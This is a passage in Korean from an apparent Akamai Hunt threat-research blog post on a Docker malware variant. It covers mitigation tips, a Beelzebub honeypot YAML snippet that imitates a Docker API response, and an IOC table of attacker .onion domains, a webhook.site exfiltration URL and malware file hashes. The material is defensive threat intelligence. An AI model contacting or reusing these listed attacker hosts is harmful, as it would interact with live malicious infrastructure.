Chrome 디버거 포트: Chrome 디버거 포트(9222)를 사용할 때 0.0.0.0이 아닌 특정 원격 IP 주소를 사용합니다.

비밀번호 변경: 새 디바이스를 설치할 때 기본 인증정보를 강력한 비밀번호로 변경합니다.

기술 집중 조명: Beelzebub 프로젝트

이 변종이 발견된 허니팟의 경우 저희는 마리오 칸델라(Mario Candela)가 만든 훌륭한 Beelzebub 허니팟 프로젝트를 사용했습니다.

Beelzebub은 오픈 소스 허니팟 프레임워크로, 이를 통해 연구원의 노력을 최소화하면서 상호 작용성이 뛰어난 서비스를 손쉽게 시뮬레이션할 수 있습니다. 각 서비스에 대해 간단한 YAML 파일을 작성하면 요청/응답 패턴을 기반으로 전체 프로토콜 또는 API를 모방할 수 있습니다(그림 13).

LLM을 연결해 동적 응답을 생성하는 옵션도 있으므로, 대화가 사실은 실제 API 응답을 가장한 LLM이지만 공격자는 API와 대화하고 있다고 생각할 수 있습니다.

- regex: "^/_ping/?$"

headers:

- "Content-Type: text/plain; charset=utf-8"

- "Server: Docker/24.0.7 (linux)"

- "Api-Version: 1.43"

- "Docker-Experimental: false"

- "Ostype: linux"

statusCode: 200

handler: "OK"이 스니펫은 공격자가 Docker API /_ping endpoint 엔드포인트를 쿼리할 때 Beelzebub에 대응하는 방법을 알려줍니다. 허니팟은 이 요청을 무시하는 대신, Linux에서 실행되는 실제 Docker 24.0.7 서버처럼 보이는 헤더와 메타데이터로 회신합니다. 이 핸들러는 실제 Docker 데몬과 똑같이 ‘OK’만을 반환합니다.

GitHub에서 전체 Docker API YAML을 찾을 수 있습니다.

선제적 모니터링을 위한 솔루션을 찾고 계시나요?

새롭게 발견된 이 Docker 멀웨어 변종은 리서치 커뮤니티에서 보안팀 직원을 지원하기 위한 중요한 작업을 계속해야 할 필요성을 강조합니다. 공격자는 계속해서 한 발 앞서가고 있습니다. 이들은 주로 이미 알려진 위협이나 취약점을 사용하고 탐지를 피할 수 있을 만큼만 조정하거나, 더 나아가 향후에 훨씬 더 큰 피해를 입힐 수 있도록 미리 준비하는 방식을 사용합니다.

공격자는 악용된 API의 영향을 받는 시스템에 대한 막대한 통제력을 가질 수 있습니다. 네트워크 세그멘테이션, 인터넷에 대한 서비스 노출의 제한, 기본 인증정보 보호의 중요성은 아무리 강조해도 지나치지 않습니다. 이러한 조치를 채택함으로써 기업은 이러한 위협에 대한 취약점을 크게 줄일 수 있습니다.

Akamai Hunt팀은 고객과 보안 커뮤니티를 보호하기 위해 실제 인시던트로부터 얻은 결과를 지속적으로 모니터링하고 보고합니다. 소셜 미디어를 팔로우하거나 주요 리서치 페이지를 참조해 Hunt와 그 외 Akamai의 보안 인텔리전스 그룹 생태계에서 얻은 최신 결과를 알아보세요.

IOC

IOC |

유형 |

|---|---|

wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion |

도메인 |

2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion |

도메인 |

webhook[.]site/4fea5cbb-8863-4f25-862a-fd8f02095207 |

URL |

C38e013ed9aa1ef46411bef9605f7a41823f3eefebb8b30b9e35f39723c14d7c - docker-init.sh |

해시 |

649974453ed40b72d08d378d72d43161ed5bd093a4f80eb5285f75e16fedbeb2 - system |

해시 |

9451d3dc4b0ff9ea6afa503ffbfcd877944cac0860d6a0b8779c2bb5d03d3446 - dockerd |

해시 |

Akamai Hunt란 무엇일까요?

Akamai Hunt는 전문가가 직접 참여해 비정상 및 잠재적 위협을 지속적으로 모니터링해 실제 위협으로 확대되기 전에 신속하게 이를 탐지하고 조사할 수 있는 선제적 위협 헌팅 서비스입니다.

Akamai Hunt는 광범위한 허니팟 인프라, 그리고 고객 환경과의 직접적인 상호 작용을 바탕으로 공격자의 최신 기술, 툴, 행동을 파악하고 있습니다. 이를 통해 실제 공격자 활동에 대한 가설을 검증하고, 직접 수집한 인텔리전스로 탐지를 강화하고, 위협이 고객의 환경에 도달하기 전에 미리 예측할 수 있습니다.

태그